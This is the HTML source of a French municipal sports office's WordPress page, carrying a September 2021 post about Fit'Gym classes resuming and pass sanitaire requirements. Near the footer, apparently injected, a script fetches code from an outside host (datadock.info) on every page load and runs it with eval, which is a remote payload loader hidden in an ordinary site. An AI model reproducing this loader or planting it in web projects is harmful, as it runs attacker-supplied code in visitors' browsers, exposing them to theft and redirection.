                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
					</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eafff7; }
</style>
	<link rel="icon" href="https://omschecy.fr/wp-content/uploads/2020/06/cropped-omschecy-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://omschecy.fr/wp-content/uploads/2020/06/cropped-omschecy-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://omschecy.fr/wp-content/uploads/2020/06/cropped-omschecy-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://omschecy.fr/wp-content/uploads/2020/06/cropped-omschecy-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-info {display: none;}

.featured-area  {display: none;}

.related-post-wrapper {display: none;}

.blogshop-standard-post__blog-meta > span.posted_by {display: none;}

.comments-area {display: none;}

.page-banner-area {display: none;}

.eo-event-date time {font-style: normal;}

.event-entry-meta {background-color: lightgrey; padding:15 px; font-size: 120%;}

.entry-content h2 {
	color: red;
	font-size: 300%;
	line-height: 1em;
}

.wp-block-quote {
	background-color: white;
	width: 60%;
	margin-left: 0px;
}
.entry-content h3 {
	color: #294378;
	line-height: 1em;
}

.entry-content h4 {
	color: #1a6f51;
	line-height: 1em;
}

.site-main {padding-top: 1rem;}

.header-three .search-popup {

}

.wp-block-image {background-color: white;}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1095 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-blogshop preloader-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
					<div id="preloader" style="background-image: url();"></div>
			<div id="page" class="site">
<header id="masthead" class="site-header header-three" style="background-image: url(https://omschecy.fr/wp-content/uploads/2020/07/cropped-oms-header-5.png);">
		<div class="logo-area">
		<div class="container">
			<div class="row justify-content-between align-items-center">
				<div class="col-md-6 order-md-2 align-self-center order-lg-0 col-lg-4">
					<div class="social-link-top">
										</div>
				</div>
				<div class="col-md-3 align-self-center col-6 order-md-1 order-lg-1 col-lg-4 text-center">
					<div class="site-branding">
						<a href="https://omschecy.fr/" class="custom-logo-link" rel="home"><img width="885" height="322" src="https://omschecy.fr/wp-content/uploads/2020/07/cropped-oms-logo-3.png" class="custom-logo" alt="Office Municipal des Sports de Chécy" decoding="async" fetchpriority="high" srcset="https://omschecy.fr/wp-content/uploads/2020/07/cropped-oms-logo-3.png 885w, https://omschecy.fr/wp-content/uploads/2020/07/cropped-oms-logo-3-300x109.png 300w, https://omschecy.fr/wp-content/uploads/2020/07/cropped-oms-logo-3-768x279.png 768w, https://omschecy.fr/wp-content/uploads/2020/07/cropped-oms-logo-3-600x218.png 600w" sizes="(max-width: 885px) 100vw, 885px" /></a>						<h1 class="site-title"><a href="https://omschecy.fr/" rel="home">Office Municipal des Sports de Chécy</a></h1>
														<p class="site-description">L&#039;OMS Chécy regroupe 9 associations sportives et a pour but de développer, favoriser la pratique sportive dans la ville de Chécy (Loiret).</p>
												</div><!-- .site-branding -->
				</div>
				<div class="col-md-3 col-6 align-self-center order-md-3 order-lg-3 col-lg-4 text-right header-three-search">
					<div class="row">
						<div class="col-sm-6 col-6 col-md-8 col-lg-10 text-right pr-0">
													</div>
						<div class="col-sm-6 col-md-4 col-lg-2 col-6 pl-0">
							<div class="search-popup">
			                    <div><i class="fa fa-search"></i></div>
			                </div>
							<div class="searchform-area">
							 	<div class="search-close">
							 		<i class="fa fa-times"></i>
							 	</div>
							 	<div class="search-form-inner">
								 	<div class="container">
										<div class="row">
											<div class="col-md-12">
												<div class="sidebarsearch">
<form class="search-form" method="get" action="https://omschecy.fr/">
	<div class="form-group">
	<input type="text" class="form-control" id="search" placeholder="Search Here....." value="" name="s">
	<button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
	</div>
</form>
</div>
											</div>
										</div>
									</div>
								</div>
							 </div>
						</div>
					</div>
				</div>
			</div>
		</div>
		</div>
		<div id="mainmenu" class="menu-area">
			<div class="container">
				<div class="row justify-content-center">
					<div class="col-sm-12 text-center">
						<div class="cssmenu" id="cssmenu">
							<ul id="menu-nos-clubs" class="menu"><li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-151"><a href="https://omschecy.fr">⌂ accueil</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://omschecy.fr/aikido">Aïkido</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://omschecy.fr/basket">Basket</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://omschecy.fr/badminton">Badminton</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://omschecy.fr/cyclisme">Cyclisme</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://omschecy.fr/danse-de-salon">Danse de salon</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://omschecy.fr/fitgym-activites-exterieures">Fit’Gym • activités extérieures</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://omschecy.fr/fitgym-bienetre">Fit’Gym • bien-être</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://omschecy.fr/fitgym-danse">Fit’Gym • danse</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://omschecy.fr/fitgym-gymnastique">Fit’Gym • gymnastique</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://omschecy.fr/football">Football</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://omschecy.fr/judo">Judo</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://omschecy.fr/peche">Pêche</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://omschecy.fr/qi-gong">Qi gong &#038; tai ji quan</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://omschecy.fr/running">Running</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://omschecy.fr/sabre-japonais">Sabre japonais</a></li>
<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://omschecy.fr/selfdefense">Self défense</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://omschecy.fr/stretching-postural">Stretching postural</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://omschecy.fr/temps-danse">Temps Danse • modern’jazz · contemporain · classique</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://omschecy.fr/tennis">Tennis</a></li>
</ul>    
	                    </div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead --><div id="content" class="site-content">	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="container">
				<div class="row">
					<div class="col-md-7 col-lg-8 order-0 post-details-page">
						<article id="post-1095" class="blogshop-standard-post post-1095 post type-post status-publish format-standard hentry category-actualites">
	<div class="blogshop-standard-post__entry-content text-center">
		<div class="blogshop-standard-post__categories">
			<span class="cat-links"><a href="https://omschecy.fr/category/actualites" rel="category tag">Actualités</a></span>		</div>
		<div class="blogshop-standard-post__post-title">
			<a href="https://omschecy.fr/section-fitgym"><h1>SECTION FIT&rsquo;GYM</h1></a>
		</div>
		
<div class="blogshop-standard-post__thumbnail post-header">
	 
	<div class="blogshop-standard-post__posted-date position-static">
		<span class="posted-on"><a href="https://omschecy.fr/section-fitgym" rel="bookmark"><time class="entry-date published" datetime="2021-09-06T20:05:35+00:00">6 septembre 2021</time><time class="updated" datetime="2021-09-06T20:07:58+00:00">6 septembre 2021</time></a></span>	</div>
</div>		<div class="blogshop-standard-post__blog-meta align-center">
			<span class="posted_by"><a href="https://omschecy.fr/author">Posted by <i>Christine Languille</i></a></span>		</div>
		<div class="blogshop-standard-post__full-summery text-left">
			
<p>Enfin, la rentrée sportive arrive et nous allons pouvoir reprendre nos activités !&nbsp;</p>



<p>Reprise des cours le 6 septembre  excepté pour les cours au gymnase Pierre Mendes France qui ne reprendront que le lundi 13 septembre car le gymnase est encore en travaux.</p>



<p>Quelques rappels sur les consignes sanitaires : il faudra le « pass sanitaire » pour pouvoir accéder aux cours dans les 2 gymnases : complexe sportif et&nbsp; Pierre Mendes France&nbsp; :</p>



<p>&#8211; présentation du certificat de vaccination (2 vaccins faits) ou d&rsquo;un test PCR négatif de moins de 72h&nbsp;</p>



<p>&#8211; l&rsquo;obligation du pass sanitaire s&rsquo;appliquera aux 12 -17 ans seulement à partir du 30 septembre&nbsp;&nbsp;</p>



<p>Toute personne accompagnante devra avoir également son pass sanitaire&nbsp;</p>



<p>A votre arrivée, l&rsquo;animatrice /l&rsquo;animateur contrôlera votre « pass sanitaire « .</p>



<p></p>



<p><strong>Note de dernière minute </strong>: notre Animatrice Irina est malheureusement arrêtée jusqu&rsquo;au mardi 14 septembre . Ses cours de yoga, bien-être, zumba et gym ne pourront donc pas être assurés. Nous nous excusons pour ce désagrément de dernière minute. </p>
		</div>
			</div>
</article><!-- #post-1095 -->
<div class="related-post-wrapper">			<h4 class="related-post-title">Related Post</h4>
    	<div class="related-post-sldider owl-carousel">            <article class="blogshop-standard-post">
				<div class="blogshop-standard-post__entry-content text-center">
					<div class="blogshop-standard-post__categories">
						<span class="cat-links"><a href="https://omschecy.fr/category/actualites" rel="category tag">Actualités</a></span>					</div>
					<div class="blogshop-standard-post__post-title">
						<a href="https://omschecy.fr/pilates"><h4>pilates</h4></a>
					</div>
					
<div class="blogshop-standard-post__thumbnail post-header">
	 
	<div class="blogshop-standard-post__posted-date position-static">
		<span class="posted-on"><a href="https://omschecy.fr/pilates" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-04T12:12:02+00:00">4 juin 2025</time></a></span>	</div>
</div>				</div>
			</article>
                    <article class="blogshop-standard-post">
				<div class="blogshop-standard-post__entry-content text-center">
					<div class="blogshop-standard-post__categories">
						<span class="cat-links"><a href="https://omschecy.fr/category/actualites" rel="category tag">Actualités</a></span>					</div>
					<div class="blogshop-standard-post__post-title">
						<a href="https://omschecy.fr/o-m-s-2"><h4>O.M.S</h4></a>
					</div>
					
<div class="blogshop-standard-post__thumbnail post-header">
	 
	<div class="blogshop-standard-post__posted-date position-static">
		<span class="posted-on"><a href="https://omschecy.fr/o-m-s-2" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-04T12:11:34+00:00">4 juin 2025</time></a></span>	</div>
</div>				</div>
			</article>
                    <article class="blogshop-standard-post">
				<div class="blogshop-standard-post__entry-content text-center">
					<div class="blogshop-standard-post__categories">
						<span class="cat-links"><a href="https://omschecy.fr/category/actualites" rel="category tag">Actualités</a></span>					</div>
					<div class="blogshop-standard-post__post-title">
						<a href="https://omschecy.fr/o-m-s"><h4>O.M.S</h4></a>
					</div>
					
<div class="blogshop-standard-post__thumbnail post-header">
	 
	<div class="blogshop-standard-post__posted-date position-static">
		<span class="posted-on"><a href="https://omschecy.fr/o-m-s" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-04T12:11:22+00:00">4 juin 2025</time></a></span>	</div>
</div>				</div>
			</article>
                    <article class="blogshop-standard-post">
				<div class="blogshop-standard-post__entry-content text-center">
					<div class="blogshop-standard-post__categories">
						<span class="cat-links"><a href="https://omschecy.fr/category/actualites" rel="category tag">Actualités</a></span>					</div>
					<div class="blogshop-standard-post__post-title">
						<a href="https://omschecy.fr/octobre-rose"><h4>OCTOBRE  ROSE</h4></a>
					</div>
					
<div class="blogshop-standard-post__thumbnail post-header">
	 
	<div class="blogshop-standard-post__posted-date position-static">
		<span class="posted-on"><a href="https://omschecy.fr/octobre-rose" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-04T12:11:07+00:00">4 juin 2025</time></a></span>	</div>
</div>				</div>
			</article>
        </div></div>						<div class="d-flex single-post-navigation justify-content-between">
														<div class="previous-post">
								<div class="postarrow">
									<a href="https://omschecy.fr/pass-sanitaire-information-de-rentree-sportive" rel="prev"><div class="previous-post"><i class="fa fa-long-arrow-left"></i> Previous Post</div></a>								</div>
								<a href="https://omschecy.fr/pass-sanitaire-information-de-rentree-sportive" rel="prev">PASS SANITAIRE  &#8211; information de rentrée sportive  (information obsolète)</a>							</div>
													<div class="next-post">
								<div class="postarrow">
									<a href="https://omschecy.fr/octobre-rose-17-octobre" rel="next"><div class="previous-post">Next Post <i class="fa fa-long-arrow-right"></i></div></a>								</div>
								<a href="https://omschecy.fr/octobre-rose-17-octobre" rel="next">OCTOBRE ROSE 17 OCTOBRE</a>							</div>
												</div>
											</div>
					                        <div class="col-md-5 col-lg-4 order-1">
                            <aside id="secondary" class="widget-area">
	<section id="text-2" class="widget widget_text"><div class="title-parent"><h4 class="widget-title">Contacts OMS</h4></div>			<div class="textwidget"><p>✉ Hôtel de Ville<br />
11 place du Cloitre<br />
45430 Chécy</p>
<p>⌨️ <a href="mailto:vivien.toupanse@orange.fr">vivien.toupanse@orange.fr</a></p>
</div>
		</section><section id="text-3" class="widget widget_text"><div class="title-parent"><h4 class="widget-title">Espace privé</h4></div>			<div class="textwidget"><ul>
<li><a href="https://omschecy.fr/wp-admin">administration du site</a></li>
<li><a href="https://omschecy.fr/organisation-administrative">organisation administrative</a></li>
</ul>
<p>&nbsp;</p>
<p><em><small><strong>Réalisation du site : </strong><a href="mailto:boris.adamczyk@me.com">Boris Adamczyk</a></small></em></p>
</div>
		</section></aside><!-- #secondary -->
                        </div>
                    				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		<div class="container">
			<div class="row">
				<div class="col-md-6 text-left align-self-center">
					<div class="site-info text-left">
Copyright © 2025 Office Municipal des Sports de Chécy<br>
<span id="themetext">Theme by <a href="https://www.quoatable.com/">Quoatable</a></span>
</div><!-- .site-info -->
				</div>
				<div class="col-md-6 text-right">
					<div class="social-link-footer">
											</div><!-- .site-info -->
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->
	<div class="scrooltotop">
		<a href="#" class="fa fa-angle-up"></a>
	</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blogshop\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://omschecy.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://omschecy.fr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://omschecy.fr/wp-content/themes/blogshop/assets/js/menu.js?ver=1.0" id="blogshop-menu-js"></script>
<script type="text/javascript" src="https://omschecy.fr/wp-content/themes/blogshop/assets/js/owl.carousel.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://omschecy.fr/wp-content/themes/blogshop/assets/js/z_active.js?ver=1.0" id="blogshop-active-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//omschecy.fr/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//omschecy.fr/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//omschecy.fr/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>
